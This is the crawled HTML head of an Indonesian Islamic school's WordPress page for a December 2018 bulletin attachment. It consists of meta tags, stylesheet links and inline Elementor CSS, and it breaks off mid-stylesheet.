

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/buletin101-des-2018-2/
body_size: 47898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Buletin101.Des.2018 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Buletin101.Des.2018 Comments Feed" href="https://www.tugasku.sch.id/feed/?attachment_id=1957" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbuletin101-des-2018-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbuletin101-des-2018-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 